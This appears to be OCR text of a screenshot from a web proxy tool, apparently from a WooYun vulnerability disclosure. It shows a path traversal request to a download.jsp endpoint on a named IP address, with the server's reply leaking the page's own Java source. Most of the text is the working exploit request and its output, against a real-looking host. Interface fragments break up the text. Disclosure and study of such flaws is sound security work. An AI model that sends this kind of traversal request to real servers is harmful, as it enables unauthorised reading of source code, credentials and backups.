 Go
Cancel
<
>
Target: http://116.255.207.210:8080
?
Request
Raw
Params
Headers
Hex
GET
/dbbackup/adminMgr/download.jsp?fileName=../../dbbackup/adminMgr/download
.jsp HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0;
rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: 116.255.207.210:8080
?
<
+
>
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Disposition: attachment;filename = ../../dbbackup/adminMgr/download.jsp
Content-Type: application/octet-stream;charset=ISO-8859-1
Content-Length: 2409
Date: Sun, 27 Sep 2015 04:37:29 GMT
ï»¿<%@ page language="java" import="java.net.*" import="java.io.*"
import="com.backup.util.*" pageEncoding="utf-8"%>
<%@ taglib uri="http://struts.apache.org/tags-bean" prefix="bean" %>
<%@ taglib uri="http://struts.apache.org/tags-html" prefix="html" %>
<%@ taglib uri="http://struts.apache.org/tags-logic" prefix="logic" %>
<%@ taglib uri="http://struts.apache.org/tags-tiles" prefix="tiles" %>
<%
String info="";
info = request.getParameter("info");
if(info==null)
{
//
String Path = ConfigMgr.getBackupPath()+"/";
String filename = request.getParameter("fileName");
int i = 0;
//
if (request.getHeader("User-Agent").toLowerCase().indexOf("firefox") > 0)
filename = new String(filename.getBytes("UTF-8"),
?
<
+
>
Type a search term
0 matches
www.wooyun.org
Done
2,654 bytes | 1,123 millis